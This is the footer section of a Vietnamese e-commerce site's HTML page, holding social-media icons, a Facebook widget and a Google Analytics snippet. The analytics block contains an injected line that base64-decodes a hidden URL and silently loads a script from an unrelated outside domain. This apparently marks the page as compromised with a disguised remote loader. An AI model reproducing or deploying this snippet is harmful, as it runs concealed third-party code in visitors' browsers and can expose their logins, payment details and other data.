          C405.682,503.489,512.001,392.169,512.001,256c0-8.086-0.393-16.081-1.126-23.976L385.581,107.256z"></path>
          <path style="fill:#41A0D7;" d="M365.647,98.999H146.353c-15.567,0-28.187,12.619-28.187,28.187v219.294
          c0,15.567,12.619,28.187,28.187,28.187h43.971v38.334l53.377-38.334h121.946c15.567,0,28.187-12.619,28.187-28.187V127.185
          C393.834,111.618,381.215,98.999,365.647,98.999z"></path>
          <path style="fill:#FFFFFF;" d="M393.834,340.942v-44.17c-5.73-5.85-13.714-9.484-22.55-9.484h-64.188l86.738-118.175V131.24
          c-4.466-3.988-10.304-6.31-16.5-6.31h-131.2c-17.435,0-31.57,14.135-31.57,31.57s14.135,31.57,31.57,31.57h55.168L212,311.089
          c-5.474,7.539-6.255,17.512-2.024,25.812c4.231,8.3,12.76,13.526,22.077,13.526h139.232
          C380.121,350.426,388.104,346.792,393.834,340.942z"></path>

        </svg>

      </a>
    </div>

   -->
  <div class="clear"></div>
</div>

						
				</div>	
			</div>
							<div class="fanpage">
					<div class='block_facebook facebook-_facebook facebook_0 block'  id = "block_id_89" ><p class="block_title"><a title="Fanpage thegioidoduc" href="https://www.facebook.com/thegioidoduc.vn"><span>Fanpage thegioidoduc</span></a></p><div class="page_fb" style="padding: 5px;background: #fff;border-radius: 2px;">
<div class="fb-page" data-href="https://www.facebook.com/thegioidoduc.vn" data-tabs="timeline" data-width="315" data-height="160" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/thegioidoduc.vn" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/thegioidoduc.vn">thegioidoduc</a></blockquote></div>
</div>


</div>					
				
				<div class="youtube youtube_pc">
<div class="share_youtube">

    <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/thegioidoduc.vn/" title="Link Facebook" rel="nofollow" target="_blink">
      <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" ><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
    </a>
  </div>
  
  

  	
			<div class="yt share_item">
			<a class="youtube-icon" href="https://www.youtube.com/channel/UC7-zTyv_uFF5gkHRhVePdAg"  title="Link youtube" rel="nofollow" target="_blink">
        <svg  viewBox="0 0 64 64" enable-background="new 0 0 64 64">
          <g>
            <g>
              <g>
                <path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/>
                <path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/>
                <g>
                  <path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/>
                  <path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/>
                  <path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/>
                  <path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 3.781-2.24v1.989h3.307z"/>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </div>
  
  <!-- 

      <div class="zl share_item">
        <a class="zalo-icon" href="https://zalo.me/pc" title="Link zalo" rel="nofollow" target="_blink">
          <svg x="0px" y="0px" viewBox="0 0 512.007 512.007" style="enable-background:new 0 0 512.007 512.007;" xml:space="preserve">
          <circle style="fill:#E6EFF4;" cx="256.003" cy="256.003" r="256.003"></circle>
          <path style="fill:#B6D1DD;" d="M385.581,107.256L385.581,107.256c-5.101-5.102-12.148-8.258-19.932-8.258H146.354
          c-15.567,0-28.187,12.619-28.187,28.187v219.295c0,7.785,3.156,14.832,8.258,19.933l0,0l145.105,145.105
          C405.682,503.489,512.001,392.169,512.001,256c0-8.086-0.393-16.081-1.126-23.976L385.581,107.256z"></path>
          <path style="fill:#41A0D7;" d="M365.647,98.999H146.353c-15.567,0-28.187,12.619-28.187,28.187v219.294
          c0,15.567,12.619,28.187,28.187,28.187h43.971v38.334l53.377-38.334h121.946c15.567,0,28.187-12.619,28.187-28.187V127.185
          C393.834,111.618,381.215,98.999,365.647,98.999z"></path>
          <path style="fill:#FFFFFF;" d="M393.834,340.942v-44.17c-5.73-5.85-13.714-9.484-22.55-9.484h-64.188l86.738-118.175V131.24
          c-4.466-3.988-10.304-6.31-16.5-6.31h-131.2c-17.435,0-31.57,14.135-31.57,31.57s14.135,31.57,31.57,31.57h55.168L212,311.089
          c-5.474,7.539-6.255,17.512-2.024,25.812c4.231,8.3,12.76,13.526,22.077,13.526h139.232
          C380.121,350.426,388.104,346.792,393.834,340.942z"></path>

        </svg>

      </a>
    </div>

   -->
  <div class="clear"></div>
</div>

						
					</div>
				</div>
			
		</div>

		<div class="clear"></div>
	
	<div class="footer_address">
		<!-- <div class="container"> -->
			<div class="footer_im cls">
				<!-- <div class="footer_im_l">
					<div class="name"></div>
					<div class="address">
											</div>
				</div> -->
				<div class="footer_im_c">
					<span class="icon-thongbao">
						<img class="lazy dtb" data-src="https://thegioidoduc.vn/images/config/bct_1563287822.png" alt="Đã thông báo" title="Đã thông báo">
						
					</span>
					<span class="giayphep">
											</span>
				</div>
						
			</div>
			<div class="clear"></div>
		<!-- </div> -->
	</div>
	<div class="clear"></div>

	</div>
</footer>
<div class="footer_bottom cls">
		<div class="container">
			<!-- <div class="tagss"></div> -->
			<div class="copyright"><span>© thegioidoduc.</span> All Rights Reserved</div>
		</div>
</div>


	<div id='fixed-bar'>
		<div id='bar-inner'>
			<a class='go-top' href='#page-wrapper' title='Back to top'>
				<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
				xml:space="preserve">
				<g>
					<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
					C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
					c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
					c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
					C284.929,199.378,283.984,197.188,282.082,195.285z"/>
				</g>
			</svg>
		</a>	    
	</div>
</div>

<div id="cfacebook">
  <a href="javascript:void(0);" class="chat_fb chat_fb_closed" >
  	<svg aria-hidden="true" data-prefix="fab" data-icon="facebook-messenger" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-messenger fa-w-14"><path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z" class=""></path></svg>
  	<span>Hỗ trợ trực tuyến</span></a>
  	<div class="fchat">  		
		
	<div class="fb-page" data-width="310" data-height="270" data-href="https://www.facebook.com/thegioidoduc.vn" data-tabs="messages" data-small-header="true"  data-hide-cover="false" data-show-facepile="true" data-adapt-container-width="true"></div>
  </div>
  </div>
	<div  class="benmarch noc">0.18936 sec| 2367.734 kb</div><script   async='async' language="javascript" type="text/javascript" src="https://thegioidoduc.vn/cache/js/4c179d11a8bd1cb4136b518fb00fd332.js" ></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154572225-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  (function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
  gtag('config', 'UA-154572225-1');
</script>
</body></html>